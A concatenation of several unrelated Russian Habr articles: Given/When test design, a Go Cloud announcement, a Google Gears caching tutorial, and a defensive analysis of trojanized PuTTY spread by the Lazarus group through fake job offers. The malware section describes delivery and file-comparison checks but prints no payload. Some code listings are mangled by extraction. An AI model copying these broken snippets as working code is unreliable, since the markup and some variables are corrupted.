• [stateman.zip](http://gamedevgeek.com/files/stateman.zip) – Исходный код, графика и файлы проекта для Visual C++
• [stateman.tar.gz](http://gamedevgeek.com/files/stateman.tar.gz) — Исходный код, графика и файлы проекта для Linux.
В коде примеров используется SDL. Если вы не знакомы с SDL, почитайте мой туториал [Getting Started with SDL](http://gamedevgeek.com/tutorials/getting-started-with-sdl/). Если у вас на компьютере не установлена SDL, то вы не сможете скомпилировать и запустить этот пример.
**Ресурсы**
Если вы только начинаете изучать C++, то определенно должны познакомиться с книгой «[Изучаем C++ через программирование игр](http://www.piter.com/product_by_id/44542399)». Это замечательное введение в язык программирования C++, в качестве примеров автор использует простые игры. Программистам среднего уровня я рекомендую [C++ For Game Programmers](http://www.amazon.com/C-Game-Programmers-Development/dp/1584504528/). Эта книга поможет вам углубить знания C++. Наконец, чтобы как следует усвоить паттерны, читайте книгу «Паттерны проектирования» под авторством «Банды четырех». | https://habr.com/ru/post/276165/ | null | ru | null |
# Given, when, ассерты и доверие к имплементации
В [прошлом тексте про ассерты](https://habr.com/ru/post/475276/) было упущено и недоговорено нечто важное.
В чем состоит различие между given и when и как это связано с ассертами?
Идея, лежащая в основе этого проста — мы хотим ограничить количество ассертов.
Рассмотрим небольшой пример.
Пускай мы передаем в метод некоторый валидный объект, вызываем дополнительный сервис и обогащаем его свойства.
Я не должен писать код вперед теста, поэтому будем считать, это для только для передачи общей картины.
```
public User enrichUser(User validUser){
user.setDetails(enrichmentService.getUserDetails(validUser.getId()));
return user;
}
```
Нас не интересуют вариации validUser'а. Он не нулевой, у него всегда есть id, на то он и valid. Это и есть precondition, т.е. given.
Фактически нам надо рассмотреть два условия — enrichmentService fail и success. Это condition, т.е. when.
Как отличить одно от другого? **Given не требует проверки других кейсов, when — требует.** Т.е. whenValidUser требует пары whenInvalidUser, а givenValidUser — не требует.
А enrichmentservice==null? Если мы инжектировали зависимость, то можно считать это частью конфигурации и не думать об этом в тестах. Совсем. Есть preconditions, которые не имеет смысла перечислять.
Если метод принимает просто user, количество проверяемых сценариев увеличивается. Given становится when.
Еще вопрос — но ведь, строго говоря, случайно или намеренно метод может испортить нам юзера? Неужели мы не должны проверять его?
Если мы отвечаем — да, должны, нам придется признать, что это может быть большое бремя. У юзера может быть пятьдесят свойств, и проверять их в каждом методе может быть накладно. Есть балк-проверки с помощью библиотек, но тем самым мы теряем важную функцию теста — предписывать желаемую функциональность, а не подбирать грязь за кривой имплементацией.
Это можно сравнить с аэропортовской секьюрити — кто-то проверяет билет, кто-то багаж, кто-то карманы, и проверки не дублируются на каждом шаге. Т.е. ассерты доверяют тому, что будет делать имплементация, и проверяют только то, что предписывают.
Таким образом, правильно построенный precondition сокращает количество сценариев и ассертов. Мы делаем ассерты только на condition.
К сожалению, фреймворки, как Cucumber, особого различия не делают, поскольку сами precondition не проверяют и для них что Given, что When — одно и то же, чисто описательный термин.
В более сложных случаях бывает трудно отличить одно от другого, что само по себе попахивает. Например, много тестов подряд проверяют одно и то же, или часть условий в тестах забыта, или игнорируется как неуместная.
Это хороший повод реструктурировать спецификации и поправить дизайн. | https://habr.com/ru/post/475612/ | null | ru | null |
# Кросс-облачное программирование с Go Cloud
Введение
--------
Сегодня (прим. переводчика 24-07-2018), команда Go в Google выпустила новый Open Source проект [Go Cloud](https://github.com/google/go-cloud), библиотека и инструменты для разработки в [открытом облаке](https://cloud.google.com/open-cloud/). Этим проектом, мы преследуем цель, чтобы разработчики выбирали язык Go для создания кросс-облачных приложений.
Этот пост обясняет почему мы начали этот проект, детали того как работает Go Cloud, и как вовлечься и начать использовать его.
Почему кросс-облачное программирование? Почему сейчас?
------------------------------------------------------
По нашей оценке, в мире [более одного миллиона](https://research.swtch.com/gophercount) разработчиков, использующих Go. Go обслуживает многие из самых критичных облачно-ориентрованных проектов, включая Kubernetes, Istio и Docker. Компании, такие как, Lyft, Capital One, Netflix и [многие другие](https://github.com/golang/go/wiki/GoUsers) зависят от Go в продакшене. На протяжении многих лет, мы обнаружили, что разработчики любят использовать Go для облачной разработки из-за его эффективности, производительности, встроенной конкурентности и маленькой задержки.
Как часть нашей работы по поддержке быстрого развития Go, мы проводили интервью с командами, кто работает с Go и понимает как они используют язык и как в будущей перспективе можно улучшить экосистему Go. Одна из основных, озвученных тем среди многих опрошенных организаций, необходимость в кросс-облачной разработке. Эти команды (опрошенные) хотят иметь возможность разворачивать свои приложения в [мульти-облачных](https://en.wikipedia.org/wiki/Cloud_computing#Multicloud) и [гибридных облачных](https://en.wikipedia.org/wiki/Cloud_computing#Hybrid_cloud) окружениях, и распределять нагрузку между облачными провайдерами без существенных изменений в коде приложения.
Для достижения этой цели, некоторые команды пытаются отвязать свои приложения от провайдеро-специфичного API для того чтобы писать более простой и более портабельный (кросс-облачный) код. Тем не менее, краткосрочные требования по доставке функционала означает, что командам приходится жертвовать долгосрочными требованиям по кросс-облачности. Как результат, большинство Go приложений запущенных в облаке крепко привязаны к изначально выбранному облачному провайдеру.
Как альтернатива, команды могут использовать Go Cloud, набор открытых общих облачных API, для программирование более простых и более портабельных облачных приложений. Go Cloud также представляет из себя фундамент для экосистемы портабельных облачных библиотек. Go Cloud позволяет командам сосредоточиться на функционале во время разработки приложения, в то же время сохраняя долгосрочную гибкость для развертки приложения в мульти-облачных и гибридно-облачных архитектурах. Go Cloud приложения также могут быть смигрированы на облачного провайдера наилучшим образом удовлетворяющего потребностям приложения.
Что такое Go Cloud?
-------------------
Мы выявили общие сервисы, используемые облачными приложениями и создали общее API, для работы между облачным провайдерами. Сегодня, Go Cloud может работать с blob хранилищем, БД MySQL, настройками (конфигурацией) времени выполнения, и HTTP сервером сконфигурированный с логгированием запросов, мониторингом и проверкой работоспособности (health checking). Go Cloud работает c Google Cloud Platform (GCP) и Amazon Web Services (AWS). Мы будем продолжать работать с партнерами в облачной индустрии и сообществом Go, чтобы добавить поддержку других облачных провайдеров в ближайшем будущем.
Go Cloud преследует цель разработать нейтральный к поставщику общее API для большинства используемых сервисов, например, простая и легкая развертка Go приложения на другое облако. Go Cloud также может использоваться как основа для разработки других Open Source библиотек для работы между облачными поставщиками. Обратная связь, от всех видов разработчиков и на всех уровнях разработки, будут влиять на приоритет реализации/добавления того или иного функционала в будущих версиях Go Cloud API.
Как это работает?
-----------------
В основе Go Cloud лежит набор общих API для кросс-облачного программирования. Давайте посмотрим на примере использования blob хранилища. Вы можете использовать общий тип [\*blob.Storage](https://godoc.org/github.com/google/go-cloud/blob#Bucket) чтобы скопировать файл с локального диска в облако. Давайте начнем с открытия S3 хранилища, используя поставляемый в комплекте [пакет s3blob](https://godoc.org/github.com/google/go-cloud/blob/s3blob):
```
// setupBucket opens an AWS bucket.
func setupBucket(ctx context.Context) (*blob.Bucket, error) {
// Obtain AWS credentials.
sess, err := session.NewSession(&aws.Config{
Region: aws.String("us-east-2"),
})
if err != nil {
return nil, err
}
// Open a handle to s3://go-cloud-bucket.
return s3blob.OpenBucket(ctx, sess, "go-cloud-bucket")
}
```
С того момента как в приложении появляется *\*blob.Bucket*, вы получаете возможность создать *\*blob.Writer*, который в свою очередь реализует интерфейс *io.Writer*. С этого момента, приложение (программа) может использовать *\*blob.Writer* для записи данных в облачное хранилище, проверяя, что *Close* не возвращает ошибку.
```
ctx := context.Background()
b, err := setupBucket(ctx)
if err != nil {
log.Fatalf("Failed to open bucket: %v", err)
}
data, err := ioutil.ReadFile("gopher.png")
if err != nil {
log.Fatalf("Failed to read file: %v", err)
}
w, err := b.NewWriter(ctx, "gopher.png", nil)
if err != nil {
log.Fatalf("Failed to obtain writer: %v", err)
}
_, err = w.Write(data)
if err != nil {
log.Fatalf("Failed to write to bucket: %v", err)
}
if err := w.Close(); err != nil {
log.Fatalf("Failed to close: %v", err)
}
```
Заметьте, что логика работы с хранилищем (bucket) не ссылается на специфику работы AWS S3. Go Cloud превращает замену облачного хранилища, по сути в замену функции используемой для открытия *\*blob.Bucket*. Приложение может легко переключиться на использование Google Cloud Storage, создавая экземпляр *\*blob.Bucket* используя [gcsblob.OpenBucket](https://godoc.org/github.com/google/go-cloud/blob/gcsblob#OpenBucket) без изменения кода, который копирует файл:
```
// setupBucket opens a GCS bucket.
func setupBucket(ctx context.Context) (*blob.Bucket, error) {
// Open GCS bucket.
creds, err := gcp.DefaultCredentials(ctx)
if err != nil {
return nil, err
}
c, err := gcp.NewHTTPClient(gcp.DefaultTransport(), gcp.CredentialsTokenSource(creds))
if err != nil {
return nil, err
}
// Open a handle to gs://go-cloud-bucket.
return gcsblob.OpenBucket(ctx, "go-cloud-bucket", c)
}
```
Пока все же, требуются различные шаги для доступа к хранилищу для различных облачных поставщиков, конечный тип используемый приложением остается все тот же *\*blob.Bucket*. Таким образом код приложения остается изолированным от облачно-специфичного кода. Чтобы увеличить совместимость с существующими библиотеками Go, Go Cloud использует существующие интерфейсы, поставляемые в стандартной библиотеке Go, такие как *io.Writer*, *io.Reader* и *\*sql.DB*.
Код, необходимый для доступа к облачным сервисам (функция *setupBucket()* из примера выше) следует следующему шаблону: высшие абстракции конструируются с помощью более базовых (низших) абстракций. В то время как вы можете написать такой код ручками, Go Cloud автоматизирует это при помощи **Wire**, инструмента, который генерирует облачно-специфичный код для Вас. [Документация Wire](https://github.com/google/go-cloud/tree/master/wire) объясняет как его установить и использовать, а [примеры](https://github.com/google/go-cloud/tree/master/samples/guestbook) показывают Wire в действии.
Как вовлечься в проект и узнать больше?
---------------------------------------
Для начала, мы рекомендуем следующее [руководство](https://github.com/google/go-cloud/tree/master/samples/tutorial), а далее рекомендуем самому попробовать построить приложение с использованием Go Cloud. Если вы уже используете AWS или GCP, вы можете попробовать мигрировать части существующих приложений на использование Go Cloud. Если вы используете другие облачные провайдеры или сервис по подписке (on-premise), вы можете расширить Go Cloud для поддержки сего, реализуя интерфейсы драйвера (например [driver.Bucket](https://godoc.org/github.com/google/go-cloud/blob/driver#Bucket)).
Мы оценим любой и разного рода опыт с Go Cloud. Разработка [Go Cloud](https://github.com/google/go-cloud) управляется на GitHub. Мы будем рады любому вкладу в проект, включая пул рекуесты. Создавайте [issue](https://github.com/google/go-cloud/issues/new) чтобы сообщить нам, что на Ваш взгляд стоит улучшить или какие API в первую очередь должна поддерживать библиотека. Чтобы следить за обновлениями и новостями присоединяйтесь к [списку рассылки](https://groups.google.com/forum/#!forum/go-cloud) проекта.
Проект требует, чтобы контрибьюторы подписали то же самое Лицензионное Соглашение Контрибьютора, принятое в проекте Go. Читайте [руководство контрибьютора](https://github.com/google/go-cloud/blob/master/CONTRIBUTING.md) для более подробной информации.
Спасибо за Ваше время, потраченное на знакомство с Go Cloud, мы рады работать с Вами, чтобы сделать язык Go выбором разработчиков для построения кросс-облачных (портабельных) приложений. | https://habr.com/ru/post/418131/ | null | ru | null |
# Google Gears — ускоряем ваш сайт
**Google Gears** — [открытое программное обеспечение](http://ru.wikipedia.org/wiki/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5 "Открытое программное обеспечение") от [Google](http://ru.wikipedia.org/wiki/Google "Google") (бета, лицензия [BSD](http://ru.wikipedia.org/wiki/BSD "BSD")), позволяющее использование [веб-приложений](http://ru.wikipedia.org/wiki/%D0%92%D0%B5%D0%B1-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5 "Веб-приложение") с помощью [браузеров](http://ru.wikipedia.org/wiki/%D0%91%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80 "Браузер") [Mozilla Firefox](http://ru.wikipedia.org/wiki/Mozilla_Firefox "Mozilla Firefox") и [Internet Explorer](http://ru.wikipedia.org/wiki/Internet_Explorer "Internet Explorer") под [GNU/Linux](http://ru.wikipedia.org/wiki/GNU/Linux "GNU/Linux"), [Mac OS](http://ru.wikipedia.org/wiki/Mac_OS "Mac OS") и [Microsoft Windows](http://ru.wikipedia.org/wiki/Microsoft_Windows "Microsoft Windows") в режиме [оффлайн](http://ru.wikipedia.org/wiki/%D0%9E%D1%84%D1%84%D0%BB%D0%B0%D0%B9%D0%BD "Оффлайн").
Специальный плагин заставляет браузер работать с локальным [кешем](http://ru.wikipedia.org/wiki/%D0%9A%D0%B5%D1%88 "Кеш") страниц (на основе [SQLite](http://ru.wikipedia.org/wiki/SQLite "SQLite")), периодически синхронизируя кеш с [онлайн](http://ru.wikipedia.org/wiki/%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD "Онлайн") источником.
**Google gears** представляет собой [AJAX](http://ru.wikipedia.org/wiki/AJAX "AJAX")-API и работает только с веб-сайтами, специально поддерживающими этот сервис. ([Источник](http://ru.wikipedia.org/wiki/Google_Gears))
Так вот, почитав немного документацию, я решил интегрировать такую вещь в один сайт. Итак начнем.
Итак, сначала нам потребуется [gears\_init.js.](http://code.google.com/apis/gears/gears_init.js) Что б не инклудить его отдельно на страницу, я просто допишу содержимое в скрипт
`> 1. myGears = {
> 2.
> 3.
> 4.
> 5. createStore : function() {
> 6.
> 7. if ( 'undefined' == typeof google || ! google.gears ) return;
> 8.
> 9.
> 10.
> 11. if ( 'undefined' == typeof localServer )
> 12.
> 13. localServer = google.gears.factory.create("beta.localserver");
> 14.
> 15.
> 16.
> 17. store = localServer.createManagedStore(this.storeName());
> 18.
> 19. store.manifestUrl = "gears-manifest.php";
> 20.
> 21. store.checkForUpdate();
> 22.
> 23. this.window();
> 24.
> 25. },
> 26.
> 27.
> 28.
> 29. getPermission : function() {
> 30.
> 31. if ( 'undefined' != typeof google && google.gears ) {
> 32.
> 33. if ( ! google.gears.factory.hasPermission )
> 34.
> 35. google.gears.factory.getPermission( 'MySite', 'images/logo.png' );
> 36.
> 37.
> 38.
> 39. try {
> 40.
> 41. this.createStore();
> 42.
> 43. } catch(e) {} // отмена, отказ от пользователя
> 44.
> 45. }
> 46.
> 47. },
> 48.
> 49.
> 50.
> 51. storeName : function() {
> 52.
> 53. var name = window.location.protocol + window.location.host;
> 54.
> 55.
> 56. // gears beta не поддерживает эти символы
> 57. name = name.replace(/[\/\\:\*?<>|;,]+/g, '\_');
> 58.
> 59. name = name.substring(0, 64); // максимальная длинна - 64 символа
> 60.
> 61.
> 62.
> 63. return name;
> 64.
> 65. },
> 66.
> 67.
> 68.
> 69. window : function(show) {
> 70.
> 71. var t = this,
> 72.
> 73. msg1 = t.I('gears-msg1'),
> 74.
> 75. msg2 = t.I('gears-msg2'),
> 76.
> 77. msg3 = t.I('gears-msg3'),
> 78.
> 79. num = t.I('gears-upd-number'),
> 80.
> 81. wait = t.I('gears-wait');
> 82.
> 83.
> 84.
> 85. if ( ! msg1 ) return;
> 86.
> 87.
> 88.
> 89. if ( 'undefined' != typeof google && google.gears ) {
> 90.
> 91. if ( google.gears.factory.hasPermission ) {
> 92.
> 93. msg1.style.display = msg2.style.display = 'none';
> 94.
> 95. msg3.style.display = 'block';
> 96.
> 97.
> 98.
> 99. if ( 'undefined' == typeof store )
> 100.
> 101. t.createStore();
> 102.
> 103.
> 104.
> 105. store.oncomplete = function(){wait.innerHTML = (' Синхронизация завершена' );};
> 106.
> 107. store.onerror = function(){wait.innerHTML = ('Ошибка : ' + store.lastErrorMessage);};
> 108.
> 109. store.onprogress = function(e){if(num) num.innerHTML = (' ' + e.filesComplete + ' / ' + e.filesTotal);};
> 110.
> 111. } else {
> 112.
> 113. msg1.style.display = msg3.style.display = 'none';
> 114.
> 115. msg2.style.display = 'block';
> 116.
> 117. }
> 118.
> 119. }
> 120.
> 121.
> 122.
> 123. if ( show ) t.I('gears-info-box').style.display = 'block';
> 124.
> 125. },
> 126.
> 127.
> 128.
> 129. I : function(id) {
> 130.
> 131. return document.getElementById(id);
> 132.
> 133. }
> 134.
> 135. };
> 136.
> 137. //кусок кода с gears\_init.js
> 138.
> 139. //Инициализация gears
> 140.
> 141. (function() {
> 142.
> 143. if ( 'undefined' != typeof google && google.gears ) return;
> 144.
> 145.
> 146.
> 147. var gf = false;
> 148.
> 149. if ( 'undefined' != typeof GearsFactory ) {
> 150.
> 151. gf = new GearsFactory();
> 152.
> 153. } else {
> 154.
> 155. try {
> 156.
> 157. gf = new ActiveXObject('Gears.Factory');
> 158.
> 159. if ( factory.getBuildInfo().indexOf('ie\_mobile') != -1 )
> 160.
> 161. gf.privateSetGlobalObject(this);
> 162.
> 163. } catch (e) {
> 164.
> 165. if ( ( 'undefined' != typeof navigator.mimeTypes ) && navigator.mimeTypes['application/x-googlegears'] ) {
> 166.
> 167. gf = document.createElement("object");
> 168.
> 169. gf.style.display = "none";
> 170.
> 171. gf.width = 0;
> 172.
> 173. gf.height = 0;
> 174.
> 175. gf.type = "application/x-googlegears";
> 176.
> 177. document.documentElement.appendChild(gf);
> 178.
> 179. }
> 180.
> 181. }
> 182.
> 183. }
> 184.
> 185.
> 186.
> 187. if ( ! gf ) return;
> 188.
> 189. if ( 'undefined' == typeof google ) google = {};
> 190.
> 191. if ( ! google.gears ) google.gears = { factory : gf };
> 192.
> 193. })();
> \* This source code was highlighted with Source Code Highlighter.`
Итак, поясню по порядку.
**createStore** — понятно по названию, данный метод создает хранилище для наших файлов.
`if ( 'undefined' == typeof google || ! google.gears ) return;`
Проверяем что Gears у нас установлен.
`if ( 'undefined' == typeof localServer )
localServer = google.gears.factory.create("beta.localserver");
store = localServer.createManagedStore(this.storeName());`
Инициализируем локальное хранилище и даем ему имя (имя создает метод **storeName**)
`store.checkForUpdate();`
Синхронизируем кеш с онлайн источником.
`this.window();`
Показываем окно (окно с сообщениями).
**getPermission** — с помощью этого метода будем запрашивать разрешения использовать Gears для нашего сайта
`if ( ! google.gears.factory.hasPermission )
google.gears.factory.getPermission( 'MySite', 'images/logo.png' );`
Если у нас нет прав для хранения файлов для этого сайта — запрашиваем. Передается два параметра — Имя сайта и логотип. Вот как оно приблизительно выглядит
[](http://leopard.in.ua/wp-content/uploads/2008/08/123.png)
И если пользователь согласится — создаем хранилище выше перечисленным методом **createStore.**
**storeName** — как уже и говорилось выше генерируем имя для хранилища.
**window** — работа с окошками. Их у нас будет 3 типа:
— gears ещё не установлен;
— gears установлен, но сайт ещё не добавлен для работы в нем;
— gears установлен и добавлен для работы, просто синхронизируем с сервером.
Для этого у нас будет 3 дива (2 скрыты по умолчанию, третий — нет). Они буду находится в главном, который будет появляться при вызове **window.**
Вот сам HTML:
> 1. <div id=«gears-info-box» class=«info-box» style=«display:none;»>
> 2.
> 3. <div id=«gears-msg1»><button class=«button» onclick=«window.location = 'http://gears.google.com/?action=install&return=http%3A%2F%2Fyousite%2F';»>Установить сейчасbutton>
> 4.
> 5. <button class=«button» style=«margin-left:10px;» onclick=«document.getElementById('gears-info-box').style.display='none';»>Отменаbutton>div>
> 6.
> 7. <div id=«gears-msg2» style=«display:none;»>
> 8.
> 9. <div class=«submit»><button class=«button» onclick=«myGears.getPermission();»>Включить Gearsbutton>
> 10.
> 11. <button class=«button» style=«margin-left:10px;» onclick=«document.getElementById('gears-info-box').style.display='none';»>Отменаbutton>div>
> 12.
> 13. <div id=«gears-msg3» style=«display:none;»>
> 14.
> 15. Статус локального хранилища: <span id=«gears-wait»><span style=«color: #ff0000;»>Пожалуйста подождите! Идет загрузка файлов:span> span>
> 16.
> 17. <button class=«button» onclick=«document.getElementById('gears-info-box').style.display='none';»>Закрытьbutton>div>
> 18.
> 19. div>
> 20.
> 21. div>
> \* This source code was highlighted with [Source Code Highlighter](http://source.virtser.net).
Теперь займенся хранилищем на сервере. Это проще простого. Если вы заметили у нас в коде создания хранилища был такой кусок кода
`store.manifestUrl = "gears-manifest.php";`
Как раз это указывает к какому файлу обращатся на сервер ( gears-manifest.php ). В нем мы должны перечислить файлы, что будем кешировать (картинки, скрипты, статические файлы). Должен он выглядеть приблизительно так
`{
"betaManifestVersion": 1,
"version": "версия хранилища",
"entries": [
{ "url" : "images/morgue/bg01.jpg" },
{ "url" : "images/bar/button.jpg" }
]}`
Я весь код не выложу, он огромный, но главное в нем — рекурсивно пройтись по каталогам, выбрать картинки и каскадные таблицы стилей.
1. ...
2.
3. $defaults = $man\_version = '';
4.
5. foreach ( $list\_files as $script ) {
6.
7. $defaults .= '{ "url": "'. $src. '?ver='. $ver. '" },'. "\n";
8.
9. $man\_version .= $ver;
10.
11. }
12.
13.
14.
15. $man\_version = md5($man\_version);
16.
17.
18.
19. header( 'Expires: Wed, 11 Jan 1984 05:00:00 GMT' );
20.
21. header( 'Last-Modified: '. gmdate( 'D, d M Y H:i:s' ). ' GMT' );
22.
23. header( 'Cache-Control: no-cache, must-revalidate, max-age=0' );
24.
25. header( 'Pragma: no-cache' );
26.
27. header( 'Content-Type: application/x-javascript; charset=UTF-8' );
28.
29. ?>
30.
31. {
32.
33. "betaManifestVersion": 1,
34.
35. "version": "<?php echo $man\_version; ?>\_20080828",
36.
37. "entries": [
38.
39. php <a href="http://www.php.net/echo"echo $defaults; ?>
40.
41. ]}
Если у меня в каталогах появятся новые картинки, или изменится версия css файла — gears загрузит измененное. Если сменит version — он перезагрузит все хранилище.
Вот и все. Удачи в освоении.
Кросспост из моего [блога](http://leopard.in.ua/2008/08/28/google-gears-uskoryaem-vash-sajt/) | https://habr.com/ru/post/38391/ | null | ru | null |
# Анализируем трояны в популярных SSH-клиентах
Весной 2022 года северокорейская хакерская группировка Lazarus начала распространение троянизированных SSH клиентов с открытым исходным кодом для создания бэкдоров в сферах развлечения, обороны и медицины. Жертвами первой волны этой атаки стали инженеры и специалисты технической поддержки, работающие в IT-компаниях Великобритании, Индии, России и США.
Согласно [отчету Microsoft,](https://www.bleepingcomputer.com/news/security/microsoft-lazarus-hackers-are-weaponizing-open-source-software/) пострадало около 20 тысяч простых работяг.
Под заражение попали следующие популярные клиенты:
1. Putty (абсолютно все версии)
2. Kitty (telnet, ssh)
3. TightVNC (RDP Client)
4. Sumatra PDF Reader
Именно эти приложения использовались для атак с последующим развертыванием [бэкдора Blindingcan](https://resources.infosecinstitute.com/topic/blindingcan-malware-spotlight/) с начала апреля 2022 года и до конца сентября. Если анализировать отчет Майкрософт, то основной метод распространения был основан на социальной инженерии. Злоумышленник представлялся потенциальным работодателем и переводил диалог в Whatsapp, где предлагал пройти анкетирование в одну из нескольких законных компаний, а после давал жертве якобы данные для подключения к удаленной машине.
Также существуют [сведения](https://www.bleepingcomputer.com/news/security/hackers-trojanize-putty-ssh-client-to-backdoor-media-company/) об атаках, связанных конкретно с клиентом Putty. Распространение проходило через почтовый сервис. Жертва получала письмо с содержанием о вакансии в Amazon и ISO-файлом, в котором была зараженная версия программы и текстовый документ с данными для входа. В подобном векторе атак засветился дроппер DaveShell, речь о котором пойдет немного позже.
Что же, а теперь давайте возьмем зараженный файл и разберемся с чем же его едят. Проведем динамический и статистический анализы, выделим основные приметы и разберемся с тем, как не стать очередной жертвой злоумышленников.
Итак, у нас имеется тот самый amazon\_assessment.iso. Так как начиная с Windows 10 двойной клик на файлы с расширением iso, img запускает немедленное монтирование образа как диска и делает содержимое очень легкодоступным для манипуляций, что знатно упрощает жизнь злоумышленникам. Именно из-за простоты этот способ получил невиданную популярность и стал полноценным [вектором новых атак](https://sensorstechforum.com/iso-virus-phobos-remove/). Полезные нагрузки в содержимом таких файлов варьируются от обычных бэкдоров до вредоносов, способных перезаписать BIOS.
В “amazon\_assessment.iso” находятся два файла: readme.txt и тот самый putty.exе.
Иногда для защиты своих данных достаточно иметь лишь какой-то простенький антивирус или же воспользоваться Вирустоталом. Сработает это лишь тогда, когда злоумышленник не шибко хитер, ведь если сигнатуры вредоносного файла нет в антивирусных базах, то и все антималвари — просто приложения, расходующие ресурс вашего устройства.
Поэтому лучше пользуйтесь проверенными приложениями и их официальными источниками. Сомнительные файлы, над которыми кто-то поколдовал, будут иметь наглядную разницу уже при поверхностном сравнении, что я, собственно, и покажу далее.
Вирус «под микроскопом»: начало анализа
---------------------------------------
Иметь запредельные интеллектуальные способности и сверхчеловеческие аналитические умения вовсе не обязательно. В случае если вы видите хоть какую-то разницу в следующих критериях — перед вашими глазами точно зловред:
1. Размер файла и контрольные суммы должны совпадать. Если официальный файл той же версии весит 500 КБ, то и тот самый сомнительный должен иметь такой же размер.
2. Подробная информация о файле отсутствует или не совпадает с оригиналом.
3. Цифровые подписи.
Приступим. Первым делом нужно просмотреть подробную информацию о файле, для этого не требуются никакие дополнительные приложения. Правая кнопка мыши — Подробно.
На первый взгляд, вся информация идентична, если сравнивать с оригинальным Putty. Но если перейти в раздел цифровых подписей, то увидим, что у вирусной версии она отсутствует. Это первый звоночек того, что файл был модифицирован кем-то. Но иногда злоумышленники могут проявить щепоточку смекалки и её подделать, инструментов для этого в сети пруд пруди, хотя ребята из Lazarus об этом явно не слышали.
Альтернативным методом проверки цифровой подписи является приложение [DCertUnti](https://www.digicert.com/support/tools/certificate-utility-for-windows). Эта утилита позволяет увидеть детальное описание и заметить малейшее различие между подписями, является бесплатной и общедоступной.
При просмотре оригинального образа, скачанного из официального ресурса, видим следующее:
Но если попытаемся посмотреть ту же информацию для исполняемого файла из .ISO. Наблюдаем это:
Цифровая подпись отсутствует, а это означает, что в приложение была внесена какая-то правка.
Второй шаг. От банального статистического анализа идем к более фундаментальному.
Инструментарий у нас будет достаточно прозаичный, состоящий из бесплатных приложений с открытым исходным кодом:
1. Detect it Easy (DIE) — незаменимая утилита для статистического анализа. Имеет просто огромный арсенал. Позволит нам определить тип компилятора, язык, библиотеки и таблицы импорта/экспорта с последующим дизассемблированием.
2. PEStudio — небольшая портативная программа, которая предназначена для поиска артефактов в исполняемых файлах. Используется криминалистическими лабораториями и группами экстренного реагирования на чрезвычайные ситуации по всему миру.
3. PETools — самая эффективная и простая утилита для просмотра и сравнения секций.
4. Reko — худший и самый неудобный декомпилятор в мире, но работу свою делает.
Воспользуемся первым инструментом и проверим, что же не так с файлом из ISO, сравним его с оригинальным. Для удобства будем называть троянизированную версию “NePutty”, а обычную — “Putty”.
Рассмотрим базовую информацию о файле “NePutty “: размер 3 956 килобайт, архитектура I386 и упакован он с помощью обычного UPX’а (Это упаковщик для С++ такой. Собственно, если файл упакован таким образом, практически в 100% случаев будет означать, что кто-то посторонний приложил к коду руку. Ведь UPX очень прост в использовании и практически не требует никаких дополнительных познаний).
И в общей информации больше ничего интересного не сыскать.
Для наглядного примера Putty должен содержать следующую информацию: размер 1 076 килобайт, архитектура AMD64 и официальный компилятор Microsoft Visual C++.
Движемся дальше, отложим DIE в сторону, воспользуемся PEStudio, просмотрим сигнатурную таблицу NePutty, простыми словами — заголовки PE файла. Здесь происходит что-то мистическое, что явно дает нам возможность осознать внесение модификаций третьей стороной:
Значительная разница размеров секции .data и её энтропии, сверху Putty, снизу — NePutty. Также PEStudio отмечает, что в секции 105А050 присутствует исполняемая часть, предположительно сам дроппер или же его полезная нагрузка.
Дропперы — семейство вредоносных программ, предназначенных для несанкционированной и скрытой от пользователя установки на компьютер жертвы других вредоносных программ.
Воспользовавшись PETools, можно провести более глубокое сравнение:
На приложенном скрине четко видно, в чем заключается разница между оригиналом и вредоносной копией: размер файла, количество байт на последней странице, количество страниц и т. д.
Как [отмечают зарубежные эксперты,](https://www.bleepingcomputer.com/news/security/hackers-trojanize-putty-ssh-client-to-backdoor-media-company/) процесс исполнения вредоносного кода не наступает сразу же после открытия инфицированного приложения. Каждая версия NePutty имеет свои характерные особенности, но самый частый вариант был связан с функцией connect\_to\_host. То есть жертва сперва должна была нажать клавишу «Подключиться», и только после этого происходило инфицирование. В случае нашей версии все происходит аналогично.
Минутка Reverse Engineering: о том, как вскрываются вирусные файлы
------------------------------------------------------------------
Попытаюсь говорить на максимально понятном и простом языке. Для того, чтобы определить, в какую именно функцию был внедрен вредоносный код с возможностью последующего его анализа, нам понадобится мощный инструмент для RE.
Reverse Engineering — это исследование уже готового образца, в нашем случае NePutty, на предмет наличия каких-либо недокументированных функций (вредоносных, если речь идет именно о потенциально опасном образце).
Лично я использую для такой работы инструмент с открытым исходным кодом — Ghidra. Раз речь идет о модификации официального файла, то метод сравнений будет и здесь самым оптимальным вариантом.
В Гидре как раз есть инструмент, который отображает различия. Поэтому немедля создаем проект, переносим туда два наших образца и запускаем сравнение.
Ни в одном разделе, кроме .data, различий нет. А раз мы уже знаем, что именно там находится полезная нагрузка, значит, просматривать остальные смысла особо нет.
Payload (полезная нагрузка) — в нашем случае является тем самым вредоносным кодом, который устанавливает вирус на компьютер жертвы.
Что же, давайте смотреть. Основные различия находятся на начале заголовка. Воспользовавшись дизассемблером, мы можем просмотреть исходный код.
Видите пустое место в центре? Это оригинальный Putty, а справа видим изобилие текста, которого быть там не должно.
Не особо вникаем в суть кода, но справа видим некий “param2”, на который ссылается функция. Перейдем в Symbol Tree и задействуем поиск по этой функции, аналогичные действия проделаем и в окошке с анализом обычного Putty. В NePutty такое есть, а в оригинале — нет. Умозаключение одно — дело рук некоего злодея.
Таких ветвей там минимум сотня На этом скрине мы можем лицезреть прекрасную картину того, как он пытался спрятать эти самые параметры. Кстати, нашел ещё в коде некую отсылку к автору вредоносного кода. Корейские иероглифы ( на скрине ниже) переводятся как «Суп туалет сидеть». Естественно, это кривой перевод от Google, но если среди читателей найдутся знатоки корейского, то поправьте.
